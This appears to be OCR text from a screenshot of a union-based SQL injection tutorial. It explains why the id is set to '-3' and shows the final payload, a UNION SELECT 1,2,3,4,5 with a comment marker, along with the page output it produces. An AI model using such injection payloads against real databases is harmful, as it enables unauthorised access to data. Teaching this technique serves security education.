
Name for ID: Clara
Age for ID : 18
why that? Because while our SQL quarry see there are
two tables it first try to fetch data from first table. So if
we want to get data from second one we must set a null
value to first SELECT command . Our final payload .
SELECT
*
FROM
users
WHERE
id
=
'-3'
UNION
SELECT
1
,
2
,
3
,
4
,
5
--+ ' LIMIT 0,1
Since -3 is not in ID column data from our second table
will be printed out.
Name for ID: 2
Age for ID : 3